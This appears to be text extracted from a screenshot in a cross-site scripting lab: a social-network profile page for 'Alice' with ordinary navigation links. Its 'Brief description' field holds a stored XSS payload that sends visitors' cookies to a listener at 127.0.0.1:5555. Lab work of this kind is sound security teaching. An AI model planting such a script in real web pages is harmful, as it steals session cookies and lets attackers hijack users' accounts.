 Alice
About me
Edit HTML
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c='+ escape(document.cookie) + ' >');</script>
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications